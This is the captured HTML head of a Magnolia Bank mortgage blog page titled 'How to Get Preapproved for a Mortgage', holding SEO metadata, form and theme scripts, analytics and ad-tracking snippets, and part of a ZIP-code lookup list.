

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/
body_size: 228356
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Get Preapproved for a Mortgage - Magnolia Bank</title>
	<meta name="description" content="Before you begin your new home search, talk to a lender about getting preapproved for a mortgage. This important step can save you time in negotiations and keep" />
	<link rel="canonical" href="https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Get Preapproved for a Mortgage - Magnolia Bank" />
	<meta property="og:description" content="Before you begin your new home search, talk to a lender about getting preapproved for a mortgage. This important step can save you time in negotiations and keep your search on target and within budget. What exactly is a preapproval and how do you get one? A preapproval is different than a prequalification because it&hellip;" />
	<meta property="og:url" content="https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/" />
	<meta property="og:site_name" content="Magnolia Bank" />
	<meta property="article:published_time" content="2021-02-18T10:00:51+00:00" />
	<meta property="og:image" content="https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dan Mason" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dan Mason" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/#article","isPartOf":{"@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/"},"author":{"name":"Dan Mason","@id":"https://www.mblending.mortgage/#/schema/person/40fb46ad1263ca0b8f3700e038ae2f1e"},"headline":"How to Get Preapproved for a Mortgage","datePublished":"2021-02-18T10:00:51+00:00","mainEntityOfPage":{"@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/"},"wordCount":413,"publisher":{"@id":"https://www.mblending.mortgage/#organization"},"image":{"@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/#primaryimage"},"thumbnailUrl":"https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg","articleSection":["Learn"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/","url":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/","name":"How to Get Preapproved for a Mortgage - Magnolia Bank","isPartOf":{"@id":"https://www.mblending.mortgage/#website"},"primaryImageOfPage":{"@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/#primaryimage"},"image":{"@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/#primaryimage"},"thumbnailUrl":"https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg","datePublished":"2021-02-18T10:00:51+00:00","breadcrumb":{"@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/#primaryimage","url":"https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg","contentUrl":"https://www.mblending.mortgage/wp-content/uploads/2021/07/stamping-paper.jpg","width":800,"height":533,"caption":"Stamping paper"},{"@type":"BreadcrumbList","@id":"https://www.mblending.mortgage/how-to-get-preapproved-for-a-mortgage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mblending.mortgage/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.mblending.mortgage/blog/"},{"@type":"ListItem","position":3,"name":"How to Get Preapproved for a Mortgage"}]},{"@type":"WebSite","@id":"https://www.mblending.mortgage/#website","url":"https://www.mblending.mortgage/","name":"Magnolia Bank","description":"Just Another Vonk Digital Website","publisher":{"@id":"https://www.mblending.mortgage/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mblending.mortgage/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mblending.mortgage/#organization","name":"Magnolia Bank","url":"https://www.mblending.mortgage/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mblending.mortgage/#/schema/logo/image/","url":"https://www.mblending.mortgage/wp-content/uploads/2018/09/MAGNOLIA-BANK-logo.jpg","contentUrl":"https://www.mblending.mortgage/wp-content/uploads/2018/09/MAGNOLIA-BANK-logo.jpg","width":3012,"height":1936,"caption":"Magnolia Bank"},"image":{"@id":"https://www.mblending.mortgage/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mblending.mortgage/#/schema/person/40fb46ad1263ca0b8f3700e038ae2f1e","name":"Dan Mason","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mblending.mortgage/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91bd6cc72f9efbba7289bfdfa4a9fdfc49b809bcfcdb06f03ebd769199c9fa7a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91bd6cc72f9efbba7289bfdfa4a9fdfc49b809bcfcdb06f03ebd769199c9fa7a?s=96&d=mm&r=g","caption":"Dan Mason"},"url":"https://www.mblending.mortgage/author/dan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magnolia Bank &raquo; Feed" href="https://www.mblending.mortgage/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magnolia Bank &raquo; Comments Feed" href="https://www.mblending.mortgage/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mblending.mortgage/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mblending.mortgage%2Fhow-to-get-preapproved-for-a-mortgage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mblending.mortgage/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mblending.mortgage%2Fhow-to-get-preapproved-for-a-mortgage%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='auto-trigger-next-css-css' href='https://www.mblending.mortgage/wp-content/plugins/gf-mdext/admin/css/aafg_styles.css?ver=57' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.mblending.mortgage/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.mblending.mortgage/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.mblending.mortgage/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.mblending.mortgage/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.mblending.mortgage/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.mblending.mortgage/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.mblending.mortgage/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='e2b-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chart-css-css' href='https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/css/Chart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css-css' href='https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/css/jquery.mCustomScrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='md-mortgage-calculator-css' href='https://www.mblending.mortgage/wp-content/plugins/vonk-mortgage-calculator/public/css/mortgage-calculator-public.css?ver=1.0.1.2' media='all' />
<link rel='stylesheet' id='gf-mdext-mCustomScrollbar-css' href='https://www.mblending.mortgage/wp-content/plugins/gf-mdext/public/css/jquery.mCustomScrollbar.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='gf-mdext-css' href='https://www.mblending.mortgage/wp-content/plugins/gf-mdext/public/css/gf-mdext-public.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.mblending.mortgage/wp-content/plugins/gf-mdext/public/css/animate.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.mblending.mortgage/wp-content/themes/Total/style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.mblending.mortgage/wp-content/themes/total-child-theme-master/style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.mblending.mortgage/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.2' media='only screen and (max-width:1100px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.mblending.mortgage/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.2' media='only screen and (min-width:1101px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.mblending.mortgage/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.mblending.mortgage/wp-content/uploads/pum/pum-site-styles.css?generated=1755611751&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.mblending.mortgage/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.2' media='all' />
<script src="https://www.mblending.mortgage/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mblending.mortgage/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/gf-mdext/public/js/jquery.mCustomScrollbar.concat.min.js?ver=3.0.5" id="gf-mdext-jquery-msc-contact-js"></script>
<script src="https://www.mblending.mortgage/wp-content/plugins/gf-mdext/public/js/jquery.mCustomScrollbar.js?ver=3.0.5" id="gf-mdext-jquery-msc-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.mblending.mortgage/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.2" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.mblending.mortgage/wp-content/themes/Total/assets/js/frontend/search/overlay.min.js?ver=6.2" id="wpex-search-overlay-js" defer data-wp-strategy="defer"></script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"1101","shrink":"1","shrinkOnMobile":"1","shrinkHeight":"70"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://www.mblending.mortgage/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.2" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"breakpoint":"1100","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","source":"#site-navigation, #mobile-menu-search","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":["wpex-mobile-menu"],"speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="https://www.mblending.mortgage/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.2" id="wpex-mobile-menu-sidr-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mblending.mortgage/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mblending.mortgage/wp-json/wp/v2/posts/3681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mblending.mortgage/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mblending.mortgage/?p=3681' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><link rel="icon" href="https://www.mblending.mortgage/wp-content/uploads/2018/09/magfav.png" sizes="32x32"><link rel="shortcut icon" href="https://www.mblending.mortgage/wp-content/uploads/2018/09/magfav.png"><link rel="apple-touch-icon" href="https://www.mblending.mortgage/wp-content/uploads/2018/09/magfav.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://www.mblending.mortgage/wp-content/uploads/2018/09/magfav.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://www.mblending.mortgage/wp-content/uploads/2018/09/magfav.png" sizes="120x120"><link rel="apple-touch-icon" href="https://www.mblending.mortgage/wp-content/uploads/2018/09/magfav.png" sizes="114x114"><script type="text/javascript">
    adroll_adv_id = "LCHMLS64A5EYRFOHMEJ4V3";
    adroll_pix_id = "Q43RDRKCZFGIPA3EVJKX2M";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>

<script>
//JS cookie code
function createCookie(e,t,n){var o;if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toGMTString()}else o="";document.cookie=e+"="+t+o+"; path=/"}function readCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(e){createCookie(e,"",-1)}

jQuery(document).ready(function($){
	//Set cookie if subID exists
    const urlParams = new URLSearchParams(window.location.search);
    const subIDParam = urlParams.get('subid');

  if(subIDParam){
    createCookie('subID-cookie', subIDParam, 30)
  }
  
  //Populate input field with cookie if it exists.
  var subIDCookie= readCookie('subID-cookie');
  if(subIDCookie){
    $('.subidVal input').val(subIDCookie);
  }
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=https://www.googletagmanager.com/gtag/js?id=UA-4394678-3></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-4394678-3');
</script>
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript>		<style id="wp-custom-css">
			@media only screen and (max-width:1100px){body.has-mobile-menu #site-navigation-wrap{display:none}body.has-mobile-menu #mobile-menu{display:block}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-weight:300;font-size:16px;color:#444444;}#top-bar-content{font-weight:300;font-size:16px;}.main-navigation-ul .link-inner{font-weight:600;font-size:12px;text-transform:uppercase;}.main-navigation-ul .sub-menu .link-inner{font-weight:600;font-size:12px;text-transform:uppercase;}.wpex-mobile-menu,#sidr-main{font-weight:600;font-size:12px;text-transform:uppercase;}.page-header .page-header-title{font-weight:600;font-size:16px;text-transform:uppercase;}h1,.wpex-h1{font-weight:400;}h2,.wpex-h2{font-weight:400;}h3,.wpex-h3{font-weight:400;}h4,.wpex-h4{font-weight:400;}#footer-widgets{font-size:16px;}#copyright{font-size:12px;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#195638;--wpex-accent-alt:#195638;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#195638;--wpex-hover-btn-bg:#c9c9c9;--wpex-input-font-size:16px;--wpex-site-header-shrink-start-height:100px;--wpex-vc-column-inner-margin-bottom:40px;}.page-header.wpex-supports-mods{padding-block-start:10px;padding-block-end:10px;}.page-header.wpex-supports-mods .page-header-title{color:#565656;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1200px;}#top-bar-wrap{background-color:#f7f7f7;}.wpex-top-bar-sticky{background-color:#f7f7f7;}#top-bar{padding-block-start:2px;padding-block-end:2px;}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff;}.header-padding{padding-block-start:10px;padding-block-end:10px;}#site-header{--wpex-site-header-bg-color:#ffffff;}.wpex-sticky-header-holder.is-sticky #site-header{opacity:0.9;}#site-navigation-wrap{--wpex-hover-main-nav-link-color:#195638;--wpex-active-main-nav-link-color:#195638;}#footer{--wpex-surface-1:#f2f2f2;background-color:#f2f2f2;color:#444444;--wpex-heading-color:#444444;--wpex-text-2:#444444;--wpex-text-3:#444444;--wpex-text-4:#444444;--wpex-border-main:#e0e0e0;--wpex-table-cell-border-color:#e0e0e0;--wpex-link-color:#444444;--wpex-hover-link-color:#444444;--wpex-hover-link-color:#c4c4c4;}.footer-widget .widget-title{color:#444444;}#footer-bottom{padding:10px 0px 10px 0px;}@media only screen and (min-width:960px){#site-logo .logo-img{max-width:200px;}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:100px;}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo .logo-img{max-width:150px;}}</style>			<input type="hidden" value='["601, Adjuntas, PR","602, Aguada, PR","603, Aguadilla, PR","606, Maricao, PR","610, Anasco, PR","612, Arecibo, PR","616, Bajadero, PR","617, Barceloneta, PR","622, Boqueron, PR","623, Cabo Rojo, PR","624, Penuelas, PR","627, Camuy, PR","631, Castaner, PR","637, Sabana Grande, PR","638, Ciales, PR","641, Utuado, PR","646, Dorado, PR","647, Ensenada, PR","650, Florida, PR","652, Garrochales, PR","653, Guanica, PR","656, Guayanilla, PR","659, Hatillo, PR","660, Hormigueros, PR","662, Isabela, PR","664, Jayuya, PR","667, Lajas, PR","669, Lares, PR","670, Las Marias, PR","674, Manati, PR","676, Moca, PR","677, Rincon, PR","678, Quebradillas, PR","680, Mayaguez, PR","682, Mayaguez, PR","683, San German, PR","685, San Sebastian, PR","687, Morovis, PR","688, Sabana Hoyos, PR","690, San Antonio, PR","692, Vega Alta, PR","693, Vega Baja, PR","694, Vega Baja, PR","698, Yauco, PR","703, Aguas Buenas, PR","704, Aguirre, PR","705, Aibonito, PR","707, Maunabo, PR","714, Arroyo, PR","715, Mercedita, PR","716, Ponce, PR","717, Ponce, PR","718, Naguabo, PR","719, Naranjito, PR","720, Orocovis, PR","723, Patillas, PR","725, Caguas, PR","727, Caguas, PR","728, Ponce, PR","729, Canovanas, PR","730, Ponce, PR","731, Ponce, PR","735, Ceiba, PR","736, Cayey, PR","738, Fajardo, PR","739, Cidra, PR","740, Puerto Real, PR","741, Punta Santiago, PR","745, Rio Grande, PR","751, Salinas, PR","754, San Lorenzo, PR","757, Santa Isabel, PR","765, Vieques, PR","766, Villalba, PR","767, Yabucoa, PR","769, Coamo, PR","771, Las Piedras, PR","772, Loiza, PR","773, Luquillo, PR","775, Culebra, PR","777, Juncos, PR","778, Gurabo, PR","780, Coto Laurel, PR","782, Comerio, PR","783, Corozal, PR","784, Guayama, PR","786, La Plata, PR","791, Humacao, PR","794, Barranquitas, PR","795, Juana Diaz, PR","901, San Juan, PR","906, San Juan, PR","907, San Juan, PR","909, San Juan, PR","911, San Juan, PR","912, San Juan, PR","913, San Juan, PR","915, San Juan, PR","917, San Juan, PR","918, San Juan, PR","920, San Juan, PR","921, San Juan, PR","923, San Juan, PR","924, San Juan, PR","925, San Juan, PR","926, San Juan, PR","927, San Juan, PR","934, Fort Buchanan, PR","936, San Juan, PR","949, Toa Baja, PR","950, Toa Baja, PR","951, Toa Baja, PR","952, Sabana Seca, PR","953, Toa Alta, PR","956, Bayamon, PR","957, Bayamon, PR","959, Bayamon, PR","960, Bayamon, PR","961, Bayamon, PR","962, Catano, PR","965, Guaynabo, PR","966, Guaynabo, PR","968, Guaynabo, PR","969, Guaynabo, PR","971, Guaynabo, PR","976, Trujillo Alto, PR","979, Carolina, PR","982, Carolina, PR","983, Carolina, PR","985, Carolina, PR","987, Carolina, PR","1001, Agawam, MA","1002, Amherst, MA","1003, Amherst, MA","1005, Barre, MA","1007, Belchertown, MA","1008, Blandford, MA","1009, Bondsville, MA","1010, Brimfield, MA","1011, Chester, MA","1012, Chesterfield, MA","1013, Chicopee, MA","1020, Chicopee, MA","1022, Chicopee, MA","1026, Cummington, MA","1027, Easthampton, MA","1028, East Longmeadow, MA","1029, East Otis, MA","1030, Feeding Hills, MA","1031, Gilbertville, MA","1032, Goshen, MA","1033, Granby, MA","1034, Granville, MA","1035, Hadley, MA","1036, Hampden, MA","1037, Hardwick, MA","1038, Hatfield, MA","1039, Haydenville, MA","1040, Holyoke, MA","1050, Huntington, MA","1053, Leeds, MA","1054, Leverett, MA","1056, Ludlow, MA","1057, Monson, MA","1060, Northampton, 